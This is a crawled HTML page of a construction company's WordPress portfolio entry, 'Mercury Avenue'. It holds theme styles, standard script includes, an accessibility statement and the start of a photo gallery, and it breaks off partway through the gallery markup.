

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ggblders.com/portfolio/mercury/
body_size: 11849
content:
<script></script><script></script><!DOCTYPE html>
<html lang="en-US">
	<head>
	<meta charset="UTF-8">		
	<!-- mobile meta tag -->
			
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
	
	<title>Golden Gate Builders, Inc.  &raquo; Mercury Avenue</title>	
	
	<!-- Custom Favicon -->
				
				
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://ggblders.com/xmlrpc.php">

	<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Golden Gate Builders, Inc. &raquo; Feed" href="https://ggblders.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Golden Gate Builders, Inc. &raquo; Comments Feed" href="https://ggblders.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ggblders.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fggblders.com%2Fportfolio%2Fmercury%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ggblders.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fggblders.com%2Fportfolio%2Fmercury%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://ggblders.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='dt-delicious-font-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C300%2C600%2C700%2C800&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='dt-default-style-css' href='https://ggblders.com/wp-content/themes/patti-child/style.css?ver=6.9' type='text/css' media='all' />
<style id='dt-default-style-inline-css' type='text/css'>
#parallax-66 {background: url() 50% 0 repeat-y fixed;}.parallax-padding { background-color: rgba(17,17,17, 0.70) }
#footer a:hover,#header-social li a:hover,.wrap ul.wrap-nav > li a:hover,.wrap ul.wrap-nav li.current > a,#toggle-view li.activated h3,.authorp h2 a:hover,.comment a:hover,.customlist li i,.dark-header ul#mainnav li a.current-menu-item,.dark-header ul#mainnav li a:active,.dark-header ul#mainnav li a:hover,.dark-header ul#mainnav li ul li a:hover,.thin-fill .dt-service-icon i,.dark-header ul#mainnav li ul li ul li a:hover,.dark-header ul#mainnav li>a.sf-with-ul:active,.dark-header ul#mainnav>li.item-active>a,.dark-header ul#mainnav>li>a.sf-with-ul:hover,.nav-btn:hover,.next-prev-posts a:hover,.portfolio h3 a:hover,.post-content h1 a:hover,.no-fill .dt-service-icon i,.service-item i,.share-options a:hover,.sidebar-post span a,.team-social a:hover,.testimonial-name,.toggle-minus,.tweet_time a:hover,.widget a:hover,.widget-tweet-text a,.wrapper-service i,a,a.tweet_action:hover,h1.masonry-title a:hover,h3.masonry-title a:hover,html .wpb_accordion .wpb_accordion_wrapper .ui-state-active .ui-icon,html .wpb_accordion .wpb_accordion_wrapper .ui-state-active a,html h4.wpb_toggle.wpb_toggle_title_active:after,html h4.wpb_toggle_title_active,ul#mainnav li ul li a:hover,ul#mainnav li ul li ul li a:hover,ul#mainnav>li.current>a span,ul#mainnav>li.highlighted-state>a span,ul.tags a:hover{color:#f7bb58}.dt-service-item:hover,.featured-column .column-shadow,.featured-column .package-title,.pagenav a:hover,.skillbar-bar,.tags ul li a:hover,.widget .tagcloud a:hover,a.comment-reply-link:hover,div.jp-play-bar,div.jp-volume-bar-value,h1.section-title:after,span.current-menu-item,.bold-fill .dt-service-icon i,ul#filters li.selected a{background:#f7bb58}.team-text h3 span,ul#mainnav>li.current>a span,ul#mainnav>li.highlighted-state>a span{border-bottom:1px solid #f7bb58}.dark-header ul#mainnav>li>a:hover>span{border-bottom:1px solid #f7bb58!important}.dt-service-item:hover,.pagenav a:hover,span.current-menu-item,ul#filters li a.selected,ul#filters li a:hover{border:1px solid #f7bb58}ul#social li a:hover{border-color:#f7bb58}ul.tabs li.active{border-top:2px solid #f7bb58}#spinner:before{border-top-color:#f7bb58;border-left-color:#f7bb58;border-right-color:#f7bb58}.featured-column .package-title{border-bottom:3px solid #f7bb58}html .wpb_content_element .wpb_tabs_nav li.ui-state-active{border-top:2px solid #f7bb58}html .wpb_tour.wpb_content_element .wpb_tour_tabs_wrapper .wpb_tabs_nav li.ui-state-active{border-left:2px solid #f7bb58}.thin-fill .dt-service-icon i{border: 1px solid #f7bb58}
html body {background: #efefef;}#wrapper {background: #ffffff;}#header {background: #3b3b3b;}#footer {background: #1e1e1e;}body { background: #efefef; }
.single-post .page-title-subtitle { display: none; }.single-post .post-single { border-top: 1px solid #efefef; padding-top: 60px; }
#header { padding-top: 15px; padding-bottom: 15px;  }
/*# sourceURL=dt-default-style-inline-css */
</style>
<link rel='stylesheet' id='dt-prettyphoto-lightbox-css' href='https://ggblders.com/wp-content/themes/patti/css/prettyPhoto.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='dt-superfish-css' href='https://ggblders.com/wp-content/themes/patti/css/superfish.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='dt-font-awesome-css' href='https://ggblders.com/wp-content/themes/patti/framework/fonts/font-awesome/css/font-awesome.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='dt-audioplayer-css' href='https://ggblders.com/wp-content/themes/patti/css/audioplayer.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='dt-owl-carousel-css' href='https://ggblders.com/wp-content/themes/patti/css/owl.carousel.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='extend-composer-css' href='https://ggblders.com/wp-content/themes/patti/css/extend-composer.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='dt-responsive-css' href='https://ggblders.com/wp-content/themes/patti/css/responsive.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='dt-fluid-css' href='https://ggblders.com/wp-content/themes/patti/css/fluid.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bsf-Defaults-css' href='https://ggblders.com/wp-content/uploads/smile_fonts/Defaults/Defaults.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='redux-google-fonts-smof_data-css' href='https://fonts.googleapis.com/css?family=Slabo+27px%3A400%7COpen+Sans%3A700%2C400%2C300%7COswald%3A400&#038;subset=latin&#038;ver=1684418569' type='text/css' media='all' />
<script type="text/javascript" src="https://ggblders.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://ggblders.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://ggblders.com/wp-content/themes/patti/js/scripts-top.js?ver=6.9" id="dt-scripts-top-js"></script>
<script type="text/javascript" src="https://ggblders.com/wp-content/themes/patti/js/jquery.nav.js?ver=2.2.0" id="dt-nav-js"></script>
<script type="text/javascript" src="https://ggblders.com/wp-content/themes/patti/js/custom/custom-responsive-nav.js?ver=6.9" id="dt-custom-responsive-nav-js"></script>
<script type="text/javascript" id="dt-custom-navscroll-js-extra">
/* <![CDATA[ */
var dt_styles = {"header_bg":"59,59,59","header_scroll_opacity":"80","default_color":"#3b3b3b","logo_width":"300","logo_height":"28","init_pt":"15","init_pb":"15","scroll_pt":"15","scroll_pb":"15","scrolling_effect":"1","mainlogosrc":"https://ggblders.com/wp-content/uploads/2019/05/Golden-Gate-Builders-LLC-Text-4.png","alternativelogosrc":"","alternativelogo":"0","svglogo":""};
//# sourceURL=dt-custom-navscroll-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ggblders.com/wp-content/themes/patti/js/custom/custom-navscroll.js?ver=1.0" id="dt-custom-navscroll-js"></script>
<link rel="https://api.w.org/" href="https://ggblders.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ggblders.com/wp-json/wp/v2/portfolio/66" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ggblders.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://ggblders.com/portfolio/mercury/" />
<link rel='shortlink' href='https://ggblders.com/?p=66' />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://ggblders.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><meta name="google-site-verification" content="Jb59AXIc020uLMWROG6OUgEuPXVKd3XqiMiKtJaHDMQ" /><link rel="icon" href="https://ggblders.com/wp-content/uploads/2019/05/cropped-Golden-Gate-Favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://ggblders.com/wp-content/uploads/2019/05/cropped-Golden-Gate-Favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ggblders.com/wp-content/uploads/2019/05/cropped-Golden-Gate-Favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://ggblders.com/wp-content/uploads/2019/05/cropped-Golden-Gate-Favicon-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.grecaptcha-badge { z-index : 999999999; }
div#accessibilityWidget {
    text-align: center;
    font-size: 14px;
	  cursor: pointer;
}		</style>
		<style type="text/css" title="dynamic-css" class="options-output">html body{font-family:"Slabo 27px";line-height:32px;font-weight:400;font-style:normal;color:#262626;font-size:20px;}html ul#mainnav li a{font-family:"Open Sans";line-height:25px;font-weight:700;font-style:normal;color:#c1c1c1;font-size:14px;}.wrap ul.wrap-nav > li a{font-family:"Open Sans";line-height:32px;font-weight:400;font-style:normal;color:#ffffff;font-size:28px;}html h1{font-family:Oswald;line-height:50px;font-weight:400;font-style:normal;color:#303030;font-size:40px;}html h2{font-family:Oswald;line-height:46px;font-weight:400;font-style:normal;color:#303030;font-size:36px;}html h3{font-family:Oswald;line-height:34px;font-weight:400;font-style:normal;color:#303030;font-size:32px;}html h4{font-family:"Open Sans";line-height:22px;font-weight:300;font-style:normal;color:#444444;font-size:16px;}html h5{font-family:"Open Sans";line-height:20px;font-weight:300;font-style:normal;color:#444444;font-size:14px;}html h6{font-family:"Open Sans";line-height:20px;font-weight:300;font-style:normal;color:#444444;font-size:13px;}</style><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>			

	
		

	</head>
	
<body class="wp-singular portfolio-template-default single single-portfolio postid-66 wp-theme-patti wp-child-theme-patti-child wide-layout wpb-js-composer js-comp-ver-5.7 vc_responsive">

	
	<div style="position:absolute;top:0;left:0;width:1px;height:1px;overflow:hidden;">	
<p><b>GOLDEN GATE BUILDERS Accessibility Statement Accessibility Statement</b> </p>
<p>GOLDEN GATE BUILDERS Accessibility Statement is committed to facilitating the accessibility and usability of its website, <a href="https://ggblders.com/" target="_blank" rel="noopener">ggblders.com</a>, for everyone. GOLDEN GATE BUILDERS aims to comply with all applicable standards, including the World Wide Web Consortium’s Web Content Accessibility Guidelines 2.0 up to Level AA (WCAG 2.0 AA). GOLDEN GATE BUILDERS Accessibility Statement is proud of the efforts that we have completed and that are in-progress to ensure that our website is accessible to everyone. </p>
<p> If you experience any difficulty in accessing any part of this website, please feel free to call us at <a href="tel:(415) 729-9939">(415) 729-9939</a> or email us at <a href="mailto:matt@goldengatebuildersinc.com">matt@goldengatebuildersinc.com</a> and we will work with you to provide the information or service you seek through an alternate communication method that is accessible for you consistent with applicable law (for example, through telephone support). </p>	
</div>

	<!-- preloader-->

	<header id="header" class="no-header">
		<div class="centered-wrapper">

	
			<div class="percent-one-fourth no-fullscreen-menu">
				<div class="logo">
									<a href="https://ggblders.com" title="Golden Gate Builders, Inc." rel="home"><img src="https://ggblders.com/wp-content/uploads/2019/05/Golden-Gate-Builders-LLC-Text-4.png" alt="Golden Gate Builders, Inc." /></a>
					

							
				</div><!--end logo-->
			</div><!--end one-fourth-->
			
				
						<a class="nav-btn dark-things"><i class="fa fa-bars"></i></a>
			
					

			 

			<div class="percent-three-fourth column-last">		

				<div id="regular-navigation">
					
							<ul id="header-social">
					<li><a href="https://www.facebook.com/Golden-Gate-Builders-585641961844637" title="facebook" class="facebook"  target="_blank"><i class="fa fa-facebook"></i></a></li><li><a href="https://www.linkedin.com/company/golden-gate-builders" title="linkedin" class="linkedin"  target="_blank"><i class="fa fa-linkedin"></i></a></li><li><a href="https://www.instagram.com/ggbinc/" title="instagram" class="instagram"  target="_blank"><i class="fa fa-instagram"></i></a></li>					
				</ul>
					

											

									<div class="flags_language_selector dark-things"></div>
					
	
				</div>
							

				<nav id="navigation" class="dark-header">
					<div class="menu-main-menu-container"><ul id="mainnav" class="sf-menu"><li id="menu-item-36" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-36"><a href="https://ggblders.com/#about">ABOUT US</a></li>
<li id="menu-item-39" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-39"><a href="https://ggblders.com/#portfolio">PORTFOLIO</a></li>
<li id="menu-item-37" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-37"><a href="https://ggblders.com/#services">SERVICES</a></li>
<li id="menu-item-40" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-40"><a href="https://ggblders.com/#contact">CONTACT US</a></li>
</ul></div>				</nav><!--end navigation-->	

			</div><!--end three-fourth-->
			<div class="clear"></div>
		</div><!--end centered-wrapper-->

		
	</header>		
	
	<div id="wrapper">	
		
	<div class="menu-fixer"></div><script></script>	
		
				
	<div class="centered-wrapper">
		</div>	

			
	<div class="centered-wrapper"><div class="page-title-subtitle"><h1 class="portfolio-title ">Mercury Avenue</h1></div></div>			
	 <div class="centered-wrapper"> 		<section class="portfolio-single" id="ajaxp">
			<article id="post-66" class="begin-content">

			<div class="clear"></div>

			
		<style type="text/css">
			#gallery-1 {
				margin: auto;
			}
			#gallery-1 .gallery-item {
				float: left;
				margin-top: 10px;
				text-align: center;
				width: 100%;
			}
			#gallery-1 img {
				border: 2px solid #cfcfcf;
			}
			#gallery-1 .gallery-caption {
				margin-left: 0;
			}
			/* see gallery_shortcode() in wp-includes/media.php */
		</style>
		<div id='gallery-1' class='gallery galleryid-66 gallery-columns-1 gallery-size-large'><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://ggblders.com/wp-content/uploads/2019/05/IMG_0384.jpg'><img fetchpriority="high" decoding="async" width="1024" height="624" src="https://ggblders.com/wp-content/uploads/2019/05/IMG_0384-1024x624.jpg" class="attachment-large size-large" alt="" srcset="https://ggblders.com/wp-content/uploads/2019/05/IMG_0384-1024x624.jpg 1024w, https://ggblders.com/wp-content/uploads/2019/05/IMG_0384-300x183.jpg 300w, https://ggblders.com/wp-content/uploads/2019/05/IMG_0384-768x468.jpg 768w, https://ggblders.com/wp-content/uploads/2019/05/IMG_0384-780x475.jpg 780w, https://ggblders.com/wp-content/uploads/2019/05/IMG_0384-1120x683.jpg 1120w, https://ggblders.com/wp-content/uploads/2019/05/IMG_0384.jpg 1846w" sizes="(max-width: 1024px) 100vw, 1024px" /></a>
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://ggblders.com/wp-content/uploads/2019/05/IMG_0374-1.jpg'><img decoding="async" width="1024" height="809" src="https://ggblders.com/wp-content/uploads/2019/05/IMG_0374-1-1024x809.jpg" class="attachment-large size-large" alt="" srcset="https://ggblders.com/wp-content/uploads/2019/05/IMG_0374-1-1024x809.jpg 1024w, https://ggblders.com/wp-content/uploads/2019/05/IMG_0374-1-300x237.jpg 300w, https://ggblders.com/wp-content/uploads/2019/05/IMG_0374-1-768x607.jpg 768w, https://ggblders.com/wp-content/uploads/2019/05/IMG_0374-1-780x616.jpg 780w, https://ggblders.com/wp-content/uploads/2019/05/IMG_0374-1-1120x885.jpg 1120w, https://ggblders.com/wp-content/uploads/2019/05/IMG_0374-1.jpg 1125w" sizes="(max-width: 1024px) 100vw, 1024px" /></a>
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://ggblders.com/wp-content/uploads/2019/05/IMG_0377.jpg'><img decoding="async" width="1024" height="631" src="https://ggblders.com/wp-content/uploads/2019/05/IMG_0377-1024x631.jpg" class="attachment-large size-large" alt="" srcset="https://ggblders.com/wp-content/uploads/2019/05/IMG_0377-1024x631.jpg 1024w, https://ggblders.com/wp-content/uploads/2019/05/IMG_0377-300x185.jpg 300w, https://ggblders.com/wp-content/uploads/2019/05/IMG_0377-768x473.jpg 768w, https://ggblders.com/wp-content/uploads/2019/05/IMG_0377-780x480.jpg 780w, https://ggblders.com/wp-content/uploads/2019/05/IMG_0377.jpg 1099w" sizes="(max-width: 1024px) 100vw, 1024px" /></a>
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
